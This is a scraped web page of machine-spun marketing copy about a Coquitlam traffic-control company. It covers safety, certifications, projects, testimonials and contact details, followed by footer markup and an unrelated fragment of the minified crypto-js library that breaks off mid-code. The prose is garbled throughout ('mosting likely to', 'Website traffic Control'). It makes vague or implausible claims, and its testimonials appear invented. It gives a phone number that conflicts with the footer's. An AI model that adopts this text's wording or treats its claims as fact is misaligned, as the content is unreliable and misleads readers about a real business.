crosswalks. In addition, they give emergency situation reaction coordination and hazard reduction too. They have all the required tools to aid make certain the safety of both motorists as well as pedestrians alike.<br /> <br /> What&#39;&#39; s more, Website traffic Control Coquitlam offers 24/7 customer support in situation of any kind of accidents or modifications that may develop unexpectedly. These include reacting to emergencies swiftly as well as successfully while minimizing disruption. Furthermore, they additionally provide on-site qualified workers who can help with any kind of traffic associated needs. This kind of know-how guarantees that their clients recieve top notch solution each time!<br /> <br /> Moreover, Traffic Control Coquitlam is devoted to giving a secure environment for everybody when traveling by applying procedures such as establishing speed restrictions, setting up obstacles and signs, regulating garage etc. Thus, they aim difficult to make certain that all chauffeurs recognize the guidelines and policies; this assists stop mishaps from happening in the first place!<br /> <br /> In conclusion, Website traffic Control Coquitlam is dedicated to offering exceptional solutions throughout the lower landmass location. With their extensive solutions for traffic control management jobs &ndash;-- from setup to maintenance &ndash;-- clients can feel confident recognizing that their firm will certainly always deliver dependable outcomes!</p>  <p> </p>  <h2>Benefits of Working with Web Traffic Control Coquitlam</h2>  <p> </p>  <p>Dealing With Website traffic Control Coquitlam can be a great property to any project! There are many benefits that come with using their solutions, such as improved safety (for both employees and the public), raised effectiveness, as well as cost savings. Additionally, they can help make certain that website traffic regulations and policies are complied with effectively.<br /> <br /> One of the largest advantages is enhanced security. By having educated experts keeping track of building websites and also controlling traffic, it minimizes the possibility of a crash occurring as a result of an absence of expertise or negligence. Additionally, it makes certain workers have safe access to their worksite by offering proper signage for drivers to adhere to. Also, Traffic Control Coquitlam also supplies appropriate protection for pedestrians that may require to go across near the construction site.<br /> <br /> Furthermore, collaborating with Website traffic Control Coquitlam will additionally increase effectiveness on your project website. They give seasoned staff that recognize how to take full advantage of sources in order to maintain points running smoothly. On top of that, they can assist with sychronisation in between various departments so that there is marginal interruption when it comes time for establishing and also tearing down devices or materials at the end of daily.<br /> <br /> Last but not least, utilizing Web traffic Control Coquitlam&#39;&#39; s solutions can conserve you cash in the long run. This is because they will certainly take care of all required permits and also paperwork which would certainly otherwise have to be finished by hand - leading to lots of added time (and expenditure) invested handling governmental bureaucracy! Not only that however they also give affordable prices which assists keep prices down on the whole.<br /> <br /> Generally, utilizing Traffic Control Coquitlam supplies countless benefits consisting of enhanced security &amp; &amp; effectiveness; plus expense financial savings also! It&#39;&#39; s absolutely worth taking into consideration if you&#39;&#39; re seeking a trusted companion for your</p>  <p> </p>  <h2>next job! Security Protocols Made Use Of by Traffic Control Coquitlam</h2>  <p> </p>  <p>Traffic Control Coquitlam has actually passed a range of safety and security procedures to guarantee that its people are secured from prospective risks. These consist of (but aren&#39;&#39; t limited to) traffic signals, road signs, speed restrictions as well as pedestrian crossings. In addition, the city has applied CCTV electronic cameras to keep an eye on for any type of questionable activity or website traffic violations. Additionally, the Coquitlam Fire Division is constantly on-call in instance of an emergency circumstance.<br /> <br /> Additionally, Coquitlam additionally releases going across guards in institution areas throughout height hours and also when students are mosting likely to and also from institution. These individuals have the responsibility of checking automobile as well as pedestrian traffic at crossways with high degrees of trainee foot-traffic. Additionally, they remind vehicle drivers to follow all guidelines and policies such as speed limitations as well as no-parking zones. They also act as a deterrent versus negligent driving or other possibly harmful behaviors around institutions.<br /> <br /> Finally, Web traffic Control Coquitlam additionally gives curricula aimed at teaching drivers exactly how to securely browse their means through the city&#39;&#39; s streets while valuing other drivers&#39; &#39; legal rights and also adhering to all laws regulating website traffic operations. Furthermore, these training courses typically involve hands-on method making use of simulators or online fact simulations to ensure that chauffeurs can gain experience without threatening themselves or others on real roads! All in all, these efforts go a lengthy method towards maintaining Coquitlam secure for everyone that sees or lives there!<br /> <br /> To sum up, it is clear that Traffic Control Coquitlam takes its duty of safeguarding citizens seriously by making use of different security procedures such as CCTV video cameras, crossing guards in college zones as well as educational programs for motorists. By doing so they produce an atmosphere where people can feel protected while commuting throughout the city!</p>  <p> </p>  <h2>Credentials as well as Certifications of Traffic Control Coquitlam Worker</h2>  <p> </p>   <a class="ILinks" href="https://s3.us-east-1.wasabisys.com/traffic-control-coquitlam/what-is-the-secret-to-unlocking-uninterrupted-traffic-flow-in-coquitlam-7.html">What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?</a> .  <p>Traffic Control Coquitlam workers should possess a variety of qualifications as well as certifications to ensure their security which of the general public. One of the most vital certification is that they are accredited by British Columbia&#39;&#39; s Ministry of Transport as Traffic Control Folks (TCPs). This accreditation needs expertise of correct web traffic control methods, consisting of the use of indicators, signals and also gadgets for managing, alerting or directing web traffic. In addition to this TCP certification, employees might require extra accreditations relying on the details tasks they will be executing. For instance, if a worker is expected to collaborate with dynamites, they would certainly need an Explosives Safety Certification.<br /> <br /> At the same time, there are other non-certification qualifications crucial for making sure a risk-free working environment. Workers should posses excellent interaction abilities in order to properly interact with managers and associates. Furthermore, having standard math skills can help with computing ranges between website traffic control devices in addition to monitoring time worked with projects. Ultimately, strong trouble fixing abilities can aid workers when confronted with any kind of unexpected events while out in the field.<br /> <br /> In conclusion, Traffic Control Coquitlam employees have to get different accreditations from BC&#39;&#39; s Ministry of Transport as well as show a variety of abilities in order to execute their work securely as well as effectively! Additionally, these qualifications serve as assurance that all employees abide by the highest possible criteria established by market laws!</p>  <p> </p>  <h2>Sorts Of Projects Managed by Web Traffic Control Coquitlam</h2>  <p> </p>  <p>Traffic Control Coquitlam provides a vast array of solutions in regards to job administration. They handle lots of kinds of tasks, ranging from tiny to large range ones. From roadway construction to website traffic maintenance as well as more, they supply extensive services that satisfy all the requirements (of their customers). Not just do they take care of the installation procedure yet additionally make certain that the completed product fulfills safety and security standards!<br /> <br /> They can be trusted to deal with any type of type of job successfully and also with terrific precision. Some instances include traffic control on active freeways, setting up traffic control, lane closures for events as well as building brand-new lanes. Furthermore, they supply examination services as well, which assists their customers make educated choices concerning their job.<br /> <br /> Additionally, Traffic Control Coquitlam also offers customized solutions for sure tasks such as bridge or tunnel building and construction. These jobs need accurate planning and execution in order to lessen risks; something that the company is well-equipped to do! Furthermore, they have proficiency in managing emergency situation situations such as vehicle mishaps or damage downs on roads. Therefore, these situations can be managed rapidly as well as effectively.<br /> <br /> In General, Traffic Control Coquitlam is an exceptional option when it involves managing numerous sorts of projects. Their experience as well as proficiency allow them to supply quality results within agreed target dates. Plus, their customer service is impeccable - you won&#39;&#39; t locate better anywhere else! So if you&#39;&#39; re looking for someone who can manage your jobs safely and also successfully then look no more than this business!</p>  <p> </p>  <h2>Client Testimonies for Traffic Control Coquitlam</h2>  <p> </p>  <p>Website Traffic Control Coquitlam is an impressive (business)! Their services are excellent and also their customer support excellant! I&#39;&#39; ve utilized them numerous times and also each time they have actually much surpassed my expectations. From the pleasant personnel to the fast reaction, they have actually been just fantastic.<br /> <br /> One point that truly stands apart about Website traffic Control Coquitlam is their dedication to safety and security. They go above and also past to make sure both pedestrians and also cars are risk-free when browsing via building sites or hectic crossways. It&#39;&#39; s clear that safety is their top priority!<br /> <br /> Moreover, (I&#39;&#39; m)pleased with exactly how quickly they reply to inquiries or ask for help. Whenever I&#39;&#39; ve needed aid with website traffic control, Website traffic Control Coquitlam has had me covered in a snap in all. I love the convenience of having a reliable partner that can always be relied on when it involves traffic control options!<br /> <br /> Overall, I very suggest Website traffic Control Coquitlam for any type of traffic control requires-- you won&#39;&#39; t regret it! Their attention to detail as well as commitment to consumer fulfillment makes them a fantastic choice. And also, they constantly supply fair costs with no hidden charges!<br /> <br /> In other words, (I&#39;&#39; m) extremely satisfied with Traffic Control Coquitlam&#39;&#39; s solutions and very suggest them if you&#39;&#39; re seeking a quality website traffic control business. Provide &#39;&#39; em a telephone call today-- you won&#39;&#39; t be disappointed!</p>  <p> </p>  <h2>Call Details for Website Traffic Control Coquitlam</h2>  <p> </p>  <p>Website Traffic Control Coquitlam is a great source for maintaining our streets safe. If you require to get in touch with them, their get in touch with information is as complies with: Contact number: (604) 927-6385; Email: info@trafficcoquitlam.ca! You can also see their internet site at www.trafficcoquitlam.ca to get more information about the services they use as well as learn exactly how they can assist you. Plus, there are tons of helpful sources readily available on their site that can provide guidance on web traffic control and various other related topics.<br /> <br /> Furthermore, if you&#39;&#39; re looking for a particular sort of solution or have any kind of questions concerning safety laws, Web traffic Control Coquitlam&#39;&#39; s knowledgeable personnel would certainly enjoy to help you. They also supply cost-free examinations so you don&#39;&#39; t have to worry about paying for pricey advice! In conclusion, Web Traffic Control Coquitlam is an important asset when it pertains to guaranteeing the security of every person who uses our roadways and also freeways.<br /> <br /> Finally, if you ever need assist with web traffic control or just want some extra details on the subject, Traffic Control Coquitlam&#39;&#39; s get in touch with information is (604) 927-6385 and email address is info@trafficcoquitlam.ca! With their aid, we can all securely traverse our streets without anxiety of damage coming to us or others around us - now that&#39;&#39; s something worth supporting regarding!</p>  <p> </p>



                                            

            

    

                       
        
 



                </div>
            </div>
        </div>
    </div>
      </div>
</div>














































<div class="container px-0">

</div>


<div class="container-fluid px-0">
  
 <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2602.64540931378!2d-122.81571028431044!3d49.28311587933137!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xa03b14176519b4e7%3A0x2b0ed8289ef3fb8a!2sSafeside%20Traffic%20Control%20Ltd!5e0!3m2!1sen!2sph!4v1681117051808!5m2!1sen!2sph" width="100%" height="480">What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?</iframe>     



</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Safeside Traffic Control Ltd</p>
                        <p>Phone : 604-704-8051</p>
      
      
          
     <p>City : Coquitlam</p>
      
          
     <p>State : British Columbia</p>
      
          
     <p>Zip : V3E 1C2</p>
      

          
     <p>Address : 1140 Eagleridge Dr Unit 25</p>
               
     <p> <a   class="  allShow"  href="https://www.google.com/maps/dir/49.143921,-122.8831089/safeside+traffic+control/@49.2141657,-122.918973,12z/data=!3m1!4b1!4m9!4m8!1m1!4e1!1m5!1m1!1s0xa03b14176519b4e7:0x2b0ed8289ef3fb8a!2m2!1d-122.8135216!2d49.2831159" rel="nofollow"> Google Business Profile</a>  </p>
               
    
    
        <p>Company Website  : <a   class="  allShow"  href="https://safesidetrafficcontrol.com/" rel="nofollow">https://safesidetrafficcontrol.com/</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
             

<p><a class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
 
 

<p>
 <p>
    </p>



  
















 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                                    <p class="sub">Follow us</p>
                  
                                   <a href="https://www.facebook.com/103631565551745/posts/safeside-traffic-control-offers-relentless-traffic-control-in-metro-vancouver-by/113023857945849/" class="icon-button facebook"  rel="nofollow"   ><i class="fa fa-facebook"></i><span></span></a>
                                                           <a href="https://ca.linkedin.com/in/angie-lamb-82072723b?trk=people-guest_people_search-card" class="icon-button pinterest" rel="nofollow"  ><i class="fa fa-linkedin"></i><span></span></a>
                                          
                <a href="https://www.instagram.com/safesidetraffic2021/?utm_medium=copy_link" class="icon-button google-plus" rel="nofollow"  ><i class="fa fa-instagram"></i><span></span></a>
                                                                                                
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js
body_size: 13347
content:
!function(t,e){"object"==typeof exports?module.exports=exports=e():"function"==typeof define&&define.amd?define([],e):t.CryptoJS=e()}(this,function(){var l,r,t,e,i,f,n,o,s,a,c,h,u,d,p,_,v,y,g,B,w,k,S,m,x,b,H,z,A,C,D,R,E,M,F,P,W,O,U,I,K,X,L,j,N,T,Z,q,G,J,$,Q,V,Y,tt,et,rt,it,nt,ot,st,at,ct,ht,lt,ft,ut,dt,pt,_t,vt,yt,gt,Bt,wt,kt,St,mt,xt,bt,Ht,zt,At,Ct,Dt,Rt,Et,Mt,Ft,Pt=Pt||(l=Math,r=Object.create||function(t){var e;return Wt.prototype=t,e=new Wt,Wt.prototype=null,e},e=(t={}).lib={},i=e.Base={extend:function(t){var e=r(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),(e.init.prototype=e).$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},f=e.WordArray=i.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||o).stringify(this)},concat:function(t){var e=this.words,r=t.words,i=this.sigBytes,n=t.sigBytes;if(this.clamp(),i%4)for(var o=0;o<n;o++){var s=r[o>>>2]>>>24-o%4*8&255;e[i+o>>>2]|=s<<24-(i+o)%4*8}else for(o=0;o<n;o+=4)e[i+o>>>2]=r[o>>>2];return this.sigBytes+=n,this},clamp:function(){var t=this.words,e=this.sigBytes;t[e>>>2]&=4294967295<<32-e%4*8,t.length=l.ceil(e/4)},clone:function(){var t=i.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){function e(e){e=e;var r=987654321,i=4294967295;return function(){var t=((r=36969*(65535&r)+(r>>16)&i)<<16)+(e=18e3*(65535&e)+(e>>16)&i)&i;return t/=4294967296,(t+=.5)*(.5<l.random()?1:-1)}}for(var r,i=[],n=0;n<t;n+=4){var o=e(4294967296*(r||l.random()));r=987654071*o(),i.push(4294967296*o()|0)}return new f.init(i,t)}}),n=t.enc={},o=n.Hex={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n++){var o=e[n>>>2]>>>24-n%4*8&255;i.push((o>>>4).toString(16)),i.push((15&o).toString(16))}return i.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i+=2)r[i>>>3]|=parseInt(t.substr(i,2),16)<<24-i%8*4;return new f.init(r,e/2)}},s=n.Latin1={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n++){var o=e[n>>>2]>>>24-n%4*8&255;i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i++)r[i>>>2]|=(255&t.charCodeAt(i))<<24-i%4*8;return new f.init(r,e)}},a=n.Utf8={stringify:function(t){try{return decodeURIComponent(escape(s.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return s.parse(unescape(encodeURIComponent(t)))}},c=e.BufferedBlockAlgorithm=i.extend({reset:function(){this._data=new f.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=a.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(t){var e=this._data,r=e.words,i=e.sigBytes,n=this.blockSize,o=i/(4*n),s=(o=t?l.ceil(o):l.max((0|o)-this._minBufferSize,0))*n,a=l.min(4*s,i);if(s){for(var c=0;c<s;c+=n)this._doProcessBlock(r,c);var h=r.splice(0,s);e.sigBytes-=a}return new f.init(h,a)},clone:function(){var t=i.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),e.Hasher=c.extend({cfg:i.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){c.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(r){return function(t,e){return new r.init(e).finalize(t)}},_createHmacHelper:function(r){return function(t,e){return new h.HMAC.init(r,e).finalize(t)}}}),h=t.algo={},t);function Wt(){}function Ot(t,e,r){return t^e^r}function Ut(t,e,r){return t&e|~t&r}function It(t,e,r){return(t|~e)^r}function Kt(t,e,r){return t&r|e&~r}function Xt(t,e,r){return t^(e|~r)}function Lt(t,e){return t<<e|t>>>32-e}function jt(t,e,r,i){var n=this._iv;if(n){var o=n.slice(0);this._iv=void 0}else o=this._prevBlock;i.encryptBlock(o,0);for(var s=0;s<r;s++)t[e+s]^=o[s]}function Nt(t){if(255==(t>>24&255)){var e=t>>16&255,r=t>>8&255,i=255&t;255===e?(e=0,255===r?(r=0,255===i?i=0:++i):++r):++e,t=0,t+=e<<16,t+=r<<8,t+=i}else t+=1<<24;return t}function Tt(){for(var t=this._X,e=this._C,r=0;r<8;r++)mt[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<mt[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<mt[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<mt[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<mt[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<mt[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<mt[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<mt[6]>>>0?1:0)|0,this._b=e[7]>>>0<mt[7]>>>0?1:0;for(r=0;r<8;r++){var i=t[r]+e[r],n=65535&i,o=i>>>16,s=((n*n>>>17)+n*o>>>15)+o*o,a=((4294901760&i)*i|0)+((65535&i)*i|0);xt[r]=s^a}t[0]=xt[0]+(xt[7]<<16|xt[7]>>>16)+(xt[6]<<16|xt[6]>>>16)|0,t[1]=xt[1]+(xt[0]<<8|xt[0]>>>24)+xt[7]|0,t[2]=xt[2]+(xt[1]<<16|xt[1]>>>16)+(xt[0]<<16|xt[0]>>>16)|0,t[3]=xt[3]+(xt[2]<<8|xt[2]>>>24)+xt[1]|0,t[4]=xt[4]+(xt[3]<<16|xt[3]>>>16)+(xt[2]<<16|xt[2]>>>16)|0,t[5]=xt[5]+(xt[4]<<8|xt[4]>>>24)+xt[3]|0,t[6]=xt[6]+(xt[5]<<16|xt[5]>>>16)+(xt[4]<<16|xt[4]>>>16)|0,t[7]=xt[7]+(xt[6]<<8|xt[6]>>>24)+xt[5]|0}function Zt(){for(var t=this._X,e=this._C,r=0;r<8;r++)Et[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<Et[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<Et[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<Et[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<Et[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<Et[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<Et[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<Et[6]>>>0?1:0)|0,this._b=e[7]>>>0<Et[7]>>>0?1:0;for(r=0;r<8;r++){var i=t[r]+e[r],n=65535&i,o=i>>>16,s=((n*n>>>17)+n*o>>>15)+o*o,a=((4294901760&i)*i|0)+((65535&i)*i|0);Mt[r]=s^a}t[0]=Mt[0]+(Mt[7]<<16|Mt[7]>>>16)+(Mt[6]<<16|Mt[6]>>>16)|0,t[1]=Mt[1]+(Mt[0]<<8|Mt[0]>>>24)+Mt[7]|0,t[2]=Mt[2]+(Mt[1]<<16|Mt[1]>>>16)+(Mt[0]<<16|Mt[0]>>>16)|0,t[3]=Mt[3]+(Mt[2]<<8|Mt[2]>>>24)+Mt[1]|0,t[4]=Mt[4]+(Mt[3]<<16|Mt[3]>>>16)+(Mt[2]<<16|Mt[2]>>>16)|0,t[5]=Mt[5]+(Mt[4]<<8|Mt[4]>>>24)+Mt[3]|0,t[6]=Mt[6]+(Mt[5]<<16|Mt[5]>>>16)+(Mt[4]<<16|Mt[4]>>>16)|0,t[7]=Mt[7]+(Mt[6]<<8|Mt[6]>>>24)+Mt[5]|0}return u=Pt.lib.WordArray,Pt.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,i=this._map;t.clamp();for(var n=[],o=0;o<r;o+=3)for(var s=(e[o>>>2]>>>24-o%4*8&255)<<16|(e[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|e[o+2>>>2]>>>24-(o+2)%4*8&255,a=0;a<4&&o+.75*a<r;a++)n.push(i.charAt(s>>>6*(3-a)&63));var c=i.charAt(64);if(c)for(;n.length%4;)n.push(c);return n.join("")},parse:function(t){var e=t.length,r=this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var n=0;n<r.length;n++)i[r.charCodeAt(n)]=n}var o=r.charAt(64);if(o){var s=t.indexOf(o);-1!==s&&(e=s)}return function(t,e,r){for(var i=[],n=0,o=0;o<e;o++)if(o%4){var s=r[t.charCodeAt(o-1)]<<o%4*2,a=r[t.charCodeAt(o)]>>>6-o%4*2;i[n>>>2]|=(s|a)<<24-n%4*8,n++}return u.create(i,n)}(t,e,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},function(l){var t=Pt,e=t.lib,r=e.WordArray,i=e.Hasher,n=t.algo,H=[];!function(){for(var t=0;t<64;t++)H[t]=4294967296*l.abs(l.sin(t+1))|0}();var o=n.MD5=i.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var i=e+r,n=t[i];t[i]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8)}var o=this._hash.words,s=t[e+0],a=t[e+1],c=t[e+2],h=t[e+3],l=t[e+4],f=t[e+5],u=t[e+6],d=t[e+7],p=t[e+8],_=t[e+9],v=t[e+10],y=t[e+11],g=t[e+12],B=t[e+13],w=t[e+14],k=t[e+15],S=o[0],m=o[1],x=o[2],b=o[3];S=z(S,m,x,b,s,7,H[0]),b=z(b,S,m,x,a,12,H[1]),x=z(x,b,S,m,c,17,H[2]),m=z(m,x,b,S,h,22,H[3]),S=z(S,m,x,b,l,7,H[4]),b=z(b,S,m,x,f,12,H[5]),x=z(x,b,S,m,u,17,H[6]),m=z(m,x,b,S,d,22,H[7]),S=z(S,m,x,b,p,7,H[8]),b=z(b,S,m,x,_,12,H[9]),x=z(x,b,S,m,v,17,H[10]),m=z(m,x,b,S,y,22,H[11]),S=z(S,m,x,b,g,7,H[12]),b=z(b,S,m,x,B,12,H[13]),x=z(x,b,S,m,w,17,H[14]),S=A(S,m=z(m,x,b,S,k,22,H[15]),x,b,a,5,H[16]),b=A(b,S,m,x,u,9,H[17]),x=A(x,b,S,m,y,14,H[18]),m=A(m,x,b,S,s,20,H[19]),S=A(S,m,x,b,f,5,H[20]),b=A(b,S,m,x,v,9,H[21]),x=A(x,b,S,m,k,14,H[22]),m=A(m,x,b,S,l,20,H[23]),S=A(S,m,x,b,_,5,H[24]),b=A(b,S,m,x,w,9,H[25]),x=A(x,b,S,m,h,14,H[26]),m=A(m,x,b,S,p,20,H[27]),S=A(S,m,x,b,B,5,H[28]),b=A(b,S,m,x,c,9,H[29]),x=A(x,b,S,m,d,14,H[30]),S=C(S,m=A(m,x,b,S,g,20,H[31]),x,b,f,4,H[32]),b=C(b,S,m,x,p,11,H[33]),x=C(x,b,S,m,y,16,H[34]),m=C(m,x,b,S,w,23,H[35]),S=C(S,m,x,b,a,4,H[36]),b=C(b,S,m,x,l,11,H[37]),x=C(x,b,S,m,d,16,H[38]),m=C(m,x,b,S,v,23,H[39]),S=C(S,m,x,b,B,4,H[40]),b=C(b,S,m,x,s,11,H[41]),x=C(x,b,S,m,h,16,H[42]),m=C(m,x,b,S,u,23,H[43]),S=C(S,m,x,b,_,4,H[44]),b=C(b,S,m,x,g,11,H[45]),x=C(x,b,S,m,k,16,H[46]),S=D(S,m=C(m,x,b,S,c,23,H[47]),x,b,s,6,H[48]),b=D(b,S,m,x,d,10,H[49]),x=D(x,b,S,m,w,15,H[50]),m=D(m,x,b,S,f,21,H[51]),S=D(S,m,x,b,g,6,H[52]),b=D(b,S,m,x,h,10,H[53]),x=D(x,b,S,m,v,15,H[54]),m=D(m,x,b,S,a,21,H[55]),S=D(S,m,x,b,p,6,H[56]),b=D(b,S,m,x,k,10,H[57]),x=D(x,b,S,m,u,15,H[58]),m=D(m,x,b,S,B,21,H[59]),S=D(S,m,x,b,l,6,H[60]),b=D(b,S,m,x,y,10,H[61]),x=D(x,b,S,m,c,15,H[62]),m=D(m,x,b,S,_,21,H[63]),o[0]=o[0]+S|0,o[1]=o[1]+m|0,o[2]=o[2]+x|0,o[3]=o[3]+b|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;e[i>>>5]|=128<<24-i%32;var n=l.floor(r/4294967296),o=r;e[15+(64+i>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),e[14+(64+i>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),t.sigBytes=4*(e.length+1),this._process();for(var s=this._hash,a=s.words,c=0;c<4;c++){var h=a[c];a[c]=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8)}return s},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function z(t,e,r,i,n,o,s){var a=t+(e&r|~e&i)+n+s;return(a<<o|a>>>32-o)+e}function A(t,e,r,i,n,o,s){var a=t+(e&i|r&~i)+n+s;return(a<<o|a>>>32-o)+e}function C(t,e,r,i,n,o,s){var a=t+(e^r^i)+n+s;return(a<<o|a>>>32-o)+e}function D(t,e,r,i,n,o,s){var a=t+(r^(e|~i))+n+s;return(a<<o|a>>>32-o)+e}t.MD5=i._createHelper(o),t.HmacMD5=i._createHmacHelper(o)}(Math),p=(d=Pt).lib,_=p.WordArray,v=p.Hasher,y=d.algo,g=[],B=y.SHA1=v.extend({_doReset:function(){this._hash=new _.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],o=r[2],s=r[3],a=r[4],c=0;c<80;c++){if(c<16)g[c]=0|t[e+c];else{var h=g[c-3]^g[c-8]^g[c-14]^g[c-16];g[c]=h<<1|h>>>31}var l=(i<<5|i>>>27)+a+g[c];l+=c<20?1518500249+(n&o|~n&s):c<40?1859775393+(n^o^s):c<60?(n&o|n&s|o&s)-1894007588:(n^o^s)-899497514,a=s,s=o,o=n<<30|n>>>2,n=i,i=l}r[0]=r[0]+i|0,r[1]=r[1]+n|0,r[2]=r[2]+o|0,r[3]=r[3]+s|0,r[4]=r[4]+a|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;return e[i>>>5]|=128<<24-i%32,e[14+(64+i>>>9<<4)]=Math.floor(r/4294967296),e[15+(64+i>>>9<<4)]=r,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=v.clone.call(this);return t._hash=this._hash.clone(),t}}),d.SHA1=v._createHelper(B),d.HmacSHA1=v._createHmacHelper(B),function(n){var t=Pt,e=t.lib,r=e.WordArray,i=e.Hasher,o=t.algo,s=[],B=[];!function(){function t(t){for(var e=n.sqrt(t),r=2;r<=e;r++)if(!(t%r))return;return 1}function e(t){return 4294967296*(t-(0|t))|0}for(var r=2,i=0;i<64;)t(r)&&(i<8&&(s[i]=e(n.pow(r,.5))),B[i]=e(n.pow(r,1/3)),i++),r++}();var w=[],a=o.SHA256=i.extend({_doReset:function(){this._hash=new r.init(s.slice(0))},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],o=r[2],s=r[3],a=r[4],c=r[5],h=r[6],l=r[7],f=0;f<64;f++){if(f<16)w[f]=0|t[e+f];else{var u=w[f-15],d=(u<<25|u>>>7)^(u<<14|u>>>18)^u>>>3,p=w[f-2],_=(p<<15|p>>>17)^(p<<13|p>>>19)^p>>>10;w[f]=d+w[f-7]+_+w[f-16]}var v=i&n^i&o^n&o,y=(i<<30|i>>>2)^(i<<19|i>>>13)^(i<<10|i>>>22),g=l+((a<<26|a>>>6)^(a<<21|a>>>11)^(a<<7|a>>>25))+(a&c^~a&h)+B[f]+w[f];l=h,h=c,c=a,a=s+g|0,s=o,o=n,n=i,i=g+(y+v)|0}r[0]=r[0]+i|0,r[1]=r[1]+n|0,r[2]=r[2]+o|0,r[3]=r[3]+s|0,r[4]=r[4]+a|0,r[5]=r[5]+c|0,r[6]=r[6]+h|0,r[7]=r[7]+l|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;return e[i>>>5]|=128<<24-i%32,e[14+(64+i>>>9<<4)]=n.floor(r/4294967296),e[15+(64+i>>>9<<4)]=r,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});t.SHA256=i._createHelper(a),t.HmacSHA256=i._createHmacHelper(a)}(Math),function(){var n=Pt.lib.WordArray,t=Pt.enc;t.Utf16=t.Utf16BE={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n+=2){var o=e[n>>>2]>>>16-n%4*8&65535;i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var 